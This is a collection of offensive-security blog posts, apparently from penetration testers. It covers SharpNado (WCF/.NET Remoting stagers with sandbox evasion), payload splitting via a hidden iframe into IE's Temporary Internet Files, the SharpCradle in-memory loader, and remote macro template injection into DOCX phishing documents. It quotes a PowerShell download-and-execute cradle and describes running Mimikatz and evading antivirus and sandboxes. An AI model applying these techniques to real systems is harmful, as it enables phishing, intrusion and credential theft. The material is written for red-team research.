SharpNado is proof of concept tool that demonstrates how one could use .Net Remoting or Windows Communication Foundation (WCF) to host smarter and dynamic .NET payloads. SharpNado is not meant to be a full functioning, robust, payload delivery system nor is it anything groundbreaking. It's merely something to get the creative juices flowing on how one could use these technologies or others to create dynamic and hopefully smarter payloads. I have provided a few simple examples of how this could be used to either dynamically execute base64 assemblies in memory or dynamically compile source code and execute it in memory. This, however, could be expanded upon to include different kinds of stagers, payloads, protocols, etc. So, what is WCF and .NET Remoting? What do I mean by this? Since WCF and .NET Remoting are designed for communication between applications, it allows us to build in logic server side to make smarter decisions depending on what information the client (stager) sends back to the server. This means our stager can still stay small and flexible but we can also build in complex rules server side that allow us to change what the stager executes depending on environmental situations. A very simple example of payload logic would be the classic, if domain user equals X fire and if not don't. While this doesn't seem very climatic, you could easily build in more complex rules. For example, if the domain user equals X, the internal domain is correct and user X has administrative rights, run payload Y or if user X is a standard user, and the internal domain is correct, run payload Z. Adding to this, we could say if user X is correct, but the internal domain is a mismatch, send back the correct internal domain and let me choose if I want to fire the payload or not. These back-end rules can be as simple or complex as you like. I have provided a simple sandbox evasion example with SharpNado that could be expanded upon and a quick walk through of it in the examples section below. Before diving into this, let's talk about some traditional ways of payload delivery first and then get into how using a technology like WCF or .NET Remoting could be helpful. In the past and even still today, many people hard-code their malicious code into the payload sent, often using some form of encryption that only decrypts and executes upon meeting some environmental variable or often they use a staged approach where the non-malicious stager reaches out to the web, retrieves our malicious code and executes it as long as environmental variables align. The above examples are fine and still work well even today and I am in no way tearing these down at all or saying better ways don't exist. I am just using them as a starting point to show how I believe the below could be used as a helpful technique and up the game a bit, so just roll with it. So what are a few of the pain points of the traditional payload delivery methods? Well with the hard-coded payload, we usually want to keep our payloads small so the complexity of our malicious code we execute is minimal, hence the reason many use a stager as the first step of our payload. Secondly, if we sent out 10 payloads and the first one gets caught by end point protection, then even if the other 9 also get executed by their target, they too will fail. So, we would have to create a new payload, pick 10 new targets and again hope for the best. Using WCF or .NET Remoting we can easily create a light stager that allows us to quickly switch between what the stager will execute. We can do this either by back-end server logic as discussed above or by quickly setting different payloads within the SharpNado console. So, let's say our first payload gets blocked by endpoint protection. Since we already know our stager did try to execute our first payload due to the way the stager/server communicate we can use our deductive reason skills to conclude that our stager is good but the malicious code it tried to execute got caught. We can quickly, in the console, switch our payload to our super stealthy payload and the next time any of the stagers execute, the super stealthy payload will fire instead of the original payload which got caught. This saves us the hassle of sending a new payload to new targets. I have provided simple examples of how to do this with SharpNado that could be expanded upon and a quick walk through of it in the examples section below. You might be thinking to yourself that I could do all this with mod rewrite rules and while that is absolutely true, mod rewrite rules can be a little more complex and time consuming to setup. This is not meant to replace mod rewrite or anything. Long live mod rewrite! I am just pointing out that writing your back-end rules in a language like C# can allow easier to follow rules, modularization, and data parsing/presentation. What do I mean by this? You can't just point a web browser at your server IP and see payloads hanging out in some open web directory to be analyzed/downloaded. In order to capture payloads, you would have to have some form of MiTM between the stager and the server. This is because when using WCF or .NET Remoting, the malicious code (payload) you want your stager to execute along with any complex logic we want to run sits behind our remote server interface. That remote interface exposes only the remote server side methods which can then be called by your stager. Now, if at this point you are thinking WTF, I encourage you to review the above links and dive deeper into how WCF or .NET Remoting works. As there are many people who explain it and understand it better than I ever will. Keep in mind, that you would still want to encrypt all of your payloads before they are sent over the wire to better protect your payloads. You would also want to use other evasion techniques, for example, amount of times the stager has been called or how much time has passed since the stager was sent, etc. .NET Remoting and WCF have been around a long time. There are tons of examples out there from developers on lots of ways to use this technology legitimately and it is probably a pretty safe bet that there are still a lot of organizations using this technology in legit applications. Like you, I like exposing ways one might do evil with things people use for legit purposes and hopefully bring them to light. Lastly, the above concepts could be used with other technologies as well, this just highlights one of many ways to accomplish the same goal. In the first example we will use SharpNado to host a base64 version of SharpSploitConsole and execute Mimikatz logonpasswords function. First, we will setup our XML payload template that the server will be able to use when our stager executes. Payload template examples can be found on GitHub in the Payloads folder. Keep in mind that the ultimate goal would be to have many payload templates already setup that you could quickly switch between. The below screenshots give an example of what the template would look like. Once we have our template payload setup, we can go ahead and run SharpNado_x64.exe (with Administrator rights) and setup our listening service that our stager will call out to. In this example we will use WCF over HTTP on port 8080. So, our stager should be setup to connect to http://192.168.55.250:8080/Evil. I would like to note two things here. First is that with a little bit of work upfront server side, this could be modified to support HTTPS and secondly, SharpNado does not depend on the templates being setup prior to running. You can add/delete/modify templates any time while the server is running using whatever text editor you would like. Now let's see what payloads we currently have available. Keep in mind you may use any naming scheme you would like for your payloads. I suggest naming payloads and stagers what makes most sense to you. I only named them this way to make it easier to follow along. In this example I will be using the b64SharpSploitConsole payload and have decided that I want the payload to be encrypted server side and decrypted client side using the super secure password P@55w0rd. I would like to note here (outlined in red) that it is important for you to set your payload directory correctly. This directory is what SharpNado uses to pull payloads. A good way to test this is to run the command "show payloads" and if your payloads show up, you know you set it correctly. Now that we have compiled our stager, we will start the SharpNado service by issuing the "run" command. This shows us what interface is up and what the service is listening on, so it is good to check this to make sure again, that everything is setup correctly. Now when our stager gets executed, we should see the below. And on our server side we can see that the encrypted server method was indeed called by our stager. Keep in mind, we can build in as much server logic as we like. This is just an example. Now for demo purposes, I will quickly change the payload to b64NoPowershell_ipconfig_1 and when we run the same exact stager again, we instead will show our ipconfig information. Again, this is only for simple demonstration of how you can quickly change out payloads. In this second example I will go over an extremely watered-down version of how you could use SharpNado to build smarter payloads. The example provided with SharpNado is intended to be a building block and could be made as complex or simple as you like. Since our SharpNado service is already running from or previous example, all we need to do is set our payloads to use in the SharpNado console. For this example, I again will be using the same payloads from above. I will run the b64SharpSploitConsole payload if we hit our correct target and the b64NoPowershell_ipconfig_1 payload if we don't hit our correct target. Looking at our simple stager example below we can see that if the user anthem is who executed our stager, the stager will send a 1 back to the SharpNado service or a 0 will be sent if the user isn't anthem. Please keep in mind you could however send back any information you like, including username, domain, etc. Below is a partial screenshot of the example logic I provided with SharpNado. Another thing I want to point out is that I provided an example of how you could count how many times the service method has been called and depending on threshold kill the service. This would be an example of building in counter measures if we think we are being analyzed and/or sand-boxed. Moving forward when we run our stager with our anthem user, we can see that we get a message server side and that the correct payload fired. Now if I change the user to anthem2 and go through the process again. We can see that our non-malicious payload fires. Keep in mind, the stagers could be setup in a way that values aren't hard coded in. You could have a list of users on your server and have your stager loop through that list and if anything matches, execute and if not do something else. Again, it's really up to your imagination. Let's do one more quick example but using C# source code. This stager method will use System.CodeDom.Compiler which does shortly drop stuff to disk right before executing in memory but one could create a stager that takes advantage of the open source C# and VB compiler Roslyn to do the same thing. This doesn't touch disk as pointed out by @cobbr_io in his SharpShell blog post. Then we will setup our stager.  In this example I will use the provided GitHub stager SharpNado_HTTP_WCF_SourceCompile.cs. We will then take our already running SharpNado service and quickly add our payload. Now when we run our stager, we should see our ipconfig output. Hopefully this has been a good intro to how one could use WCF or .NET Remoting offensively or at least sparked a few ideas for you to research on your own. I am positive that there are much better ways to accomplish this, but it was something that I came across while doing other research and I thought it would be neat to whip up a small POC. Till next time and happy hacking! Malware has been using the Temporary Internet Files folder structure as a launching point for the past 20 years, but from an offensive standpoint I haven’t seen too much else that leverages the quirks and functionality it can provide. A few weeks back during an engagement I was on, I noticed the wide variety of filetypes present in the folder structure that appeared to be directly downloaded from the internet and were in no way were obfuscated, compressed, or restricted. Due to a few other projects I was working on at the time, I started thinking to myself about the potential implications of this, as well as the limits to which it could be taken. The result of this research was the discovery of a technique of splitting payloads to evade antivirus and sandboxes, as well as provide a potential new method for payload encryption / environmental keying. As a part of penetration tests I find myself more often hosting payloads on a third-party site and then sending a link to the site in the phish, versus simply including the payload as an email attachment. This is due in a large part to the numerous steps taken by organizations in recent years to restrict and inspect the files entering their network in this manner. However, as the end user is now visiting a site I control as part of the phish, this provides a new opportunity to transparently download code onto their system in the Temporary Internet Files folder structure via an I-frame, as well as deliver a traditional payload. We can then code that payload to not execute anything malicious itself, but rather search the local file system and execute instructions / compile from the code located in the user’s temporary internet files. This technique can evade antivirus as on their own neither file is considered to be malicious, and evades sandboxes as the appliance will not have visited the same page the user did, and thus will not have a copy of the code pulled via the I-frame. Below, I discuss an in-depth walkthrough of the setup and operation of this vector. ‘Temporary Internet Files’ (INetCache in Win10) is a user-specific folder located in %userprofile% \appdata\local\microsoft\windows which acts as the repository for files download while browsing the web with Internet Explorer (Edge uses a similar method for temporary file storage, but has a separate directory structure). Although these files appear to be in a single folder when browsed through the GUI and browser, in reality they exist in a variety of randomly named, system-generated folders that lie several directories deeper in the folder structure. Files stored in this structure are cached to decrease required network demand and allow sites to load more quickly. Chrome and Firefox store their temporary internet files in a compressed format, making them less accessible than those downloaded through IE. The server typically controls caching, and as we will see later it can set varying lifetimes for resources before the client requests them again. This makes sense as some resources (such as a corporate logo or a video embedded on a website) rarely change, and thus can be downloaded periodically rather than every time the site is loaded. However, this means that the client is downloading code to their local disk from a remote location without any prompts or warnings to the end user. This by itself does not represent a security risk, and clicking through to accept a huge number download requests on every site you visit would get old extremely quickly. Rather, it is the way that IE and Edge cache flat files in a (relatively) easily findable location that initially caught my attention, as I found I could coerce a download of a file from the server to the client, and subsequently access a fully readable copy sitting in the previously mentioned folder structure on the client’s system. We’ll next need to create a payload that the user will download to begin the execution chain. For this example, we’ll use a basic .hta file that contains some vbscript code which searches for our file within the known Temporary Internet Files directory structure, and will use msbuild to compile & run our source code if it is found. In practice, this could be any of a wide variety of payloads already utilized in traditional phishing attacks, but with the added benefit of splitting code to further evade detection. One important thing to note, as we’re searching based on the name of our .xml file written to disk, using a unique or sufficiently long randomized string is recommended. Now that we have our hosted files set up, we can move into building the actual server-side infrastructure of a landing page that will host them.  In our example we have an extremely simple page that hosts a file download and also contains the hidden I-frame that loads our .xml payload file, which if configured correctly should cause the c# source code hosted in the .xml file to be downloaded to the client system. In a real-world scenario I would likely include the I-frame on the initial landing page (ex. page requiring a user login to access a secure email) and host the actual file download on a separate page. This can also be accomplished through the usage of an html redirect on the landing page. However, this will be all we need for a demo, and we should now have our server ready to go and deliver both our source code files as well as our selected payload. Awesome, we got code execution from our second-stage assembly that was hosted on a remote server. In the process of researching this I stumbled upon several items that I wanted to mention in addition to the walkthrough given above. First, several of my colleagues raised the extremely valid concern of browser compatibility. After all, it is not a guarantee that users will visit your website with IE, and may instead be using Chrome, Firefox, Edge, etc. The best answer here lies with Apache’s mod_rewrite functionality. An inspection of the connecting user agent will allow your server to determine which payload to serve, and to either redirect those connecting with non-compatible browsers to either a splash page saying the site is only viewable in IE, or to present them with a different payload not dependent on this technique.  It is also worth mentioning that this technique is fully compatible with the Edge browser (if anyone happened to be using it), but that as it uses a separate directory structure from IE, unique payloads will need be created or a single payload that searches both trees will need to be built. Secondly, a topic that was not touched on but may also be of interest is the applicability of this technique to payload encryption and environmental keying. Rather than an iframe coercing a file download containing code to execute, it could simply contain a decryption key. As this file would only be present on the system that browsed to the site containing the I-frame, the payload could not be decrypted elsewhere, even by another system on the same domain, or logged into by the same user. The encrypted payload would perform a function similar to the vbscript payload shown above, in that it would simply search for a file with a specific, pre-determined name and attempt to extract the extract the decryption key. If successful the primary payload would decrypt and execute. Finally, although all demos were done on an internal lab range, the process has been tested repeatedly over the internet from several cloud-hosted boxes with success on all stages of the process. This was a very simple example of a payload that could be built from two separate files and combined into an effective attack vector. I’m sure that there are way cooler ways to utilize this and make more effective payloads, from something as simple as scripting cleanup of the initial stager files from the disk upon successful execution, to payload encryption and staging of complex project through multiple files dropped to disk. Over the last 4-5 years I have dabbled with using C# for offensive purposes, starting first with running Powershell via C# runspaces and then slowly digging into other ways you could use the language offensively. This eventually led to an idea a few years ago of attempting to write a post exploitation framework all in C#. Unfortunately, no one told me that trying to write a full functioning post exploitation framework by yourself was not only extremely time consuming but also extremely hard. So I decided it would be much easier to release small tools that have the functionality of some of the modules I had been working on, the first release being SharpCradle. SharpCradle loads a remote C# PE binary from either a remote file or web server using the file / web stream classes (respectively) into a byte array in memory. This array is then executed using the assembly class.  SharpCradle isn't exactly the same as our traditional powershell download cradle ( IEX (New-Object Net.Webclient).downloadstring("http://IP/evil.ps1") ) but the concept, at least to me, is the same. We are simply reaching out from our victim's machine to somewhere remotely and retrieving our evil code and executing it in memory. This helps in bypassing endpoint protections by making it harder to detect what exactly we are up to. In fact, I have used this on a wide variety of client engagements and it has yet to get flagged, though I am sure that will eventually change as defenses are getting better every day. This does not work for ALL binaries but only those written using managed code, such as C# or Visual Basic .NET. Since my good friend @g0ldengunsec and I just released SharpSploitConsole v1.1, which takes advantage of the awesome tool SharpSploit written by @cobbr_io, I will be using it as my "evil.exe" program that we will pull into memory using SharpCradle. By simply running SharpCradle.exe with the -w flag and giving it the web address of SharpSploitConsole_x64.exe with arguments, you will see that we are able to execute SharpSploitConsole in memory without the SharpSploitConsole binary ever touching disk. Since SharpCradle also has the ability to retrieve binaries from a file share, we could, for example, use Impacket's smbserver.py to spin up a quick anonymous file share on our attack system and call our evil.exe from there. We could also go as far as to combine this with post exploitation frameworks. Cobalt Strike's execute-assembly function currently has a 1MB limit. SharpCradle could be used as away around this by using Cobalt Strike to execute SharpCradle to pull in larger binaries that are over 1MB in size. Lastly, I have left a few links to where you can grab the tool as well as stand alone .cs files for both web stream or file stream in case you want to customize your own. In this post, I want to talk about and show off a code execution method which was shown to me a little while back. This method allows one to create a DOCX document which will load up and allow a user to execute macros using a remote DOTM template file. This attack has been seen in the wild, is partially included in open-source offensive security tools, as has been blogged about by Cisco Talos, but in the blog post and the open-source tool, it is only seen as a credential stealing attack typically over the SMB protocol.  This blog post will detail how to use this method to download a macro-enabled template over HTTP(S) in a proxy-aware method into a DOCX document. The benefit of this attack versus a traditional macro enabled document is multidimensional. When executing a phishing attack against a target, you able to attach the .docx directly to the email and you are very unlikely to get blocked based on the file extension. Many organizations block .doc or .docm but allow .docx because they are not supposed to be able to contain macros. Another reason this attack will likely land more often is because the attachment itself does not contain malicious code. The macro itself is not seen by any static email scanners so it is less likely to be blocked. In the event that your target uses a sandbox to detonate email attachments, you can use various sandbox evasion techniques such as modrewrite rules or IP limiting to prevent the sandbox from being able to pull down the malicious template. @bluescreenofjeff has a wonderful guide on creating modrewrite rules for this type of evasion in his Red Team Infrastructure Wiki. To start this attack, we need to create two different files. The first will be the macro-enabled template, or .dotm file, which will contain a malicious VBA macro. The second will be the seemingly benign .docx file which contains no malicious code itself, only a target link which points to your malicious template file. In my blog posts and trainings that I provide to others, I aim to show examples using free and open-source tools. I do this because I want anyone reading this blog to be able to try it on their own (always against their own systems or systems which they have permission to try it on) and do not want to force people into purchasing commercial tools. For this reason, I will walk through the steps for creating the remote template document to execute a PowerShell Empire payload. To keep to the purpose of this post, I won’t detail out how to create the listener or the macro for Empire here. There are many tutorials out there on how to do this already. I will just walk through creating the documents to execute the macro. Since I am just using the default macro from PowerShell Empire, it quickly is picked up by Windows Defender, so I am going to disable it for the demo. If your target uses Windows Defender, you will need to pick a different tool or perform obfuscation until you can get a working macro. Modify the document as necessary to meet your phishing scenario in order to get your target user to click the ‘Enable Content’ button if it shows up for them.  Save your document in the .docx format. Next, find the document and right-click and rename the extension on the document from .docx to .zip. Extract the contents of the zip file to a folder and browse to that folder.  Note: With the release of Office 2007, Microsoft introduced the formats that end in an ‘x’ character. Each of these formats are just zip files containing mostly .xml and .rel files.  You can manually edit the document and its properties by changing these files then re-zipping the contents. Now prep your phishing email, send the .docx to the user, and wait for the call backs!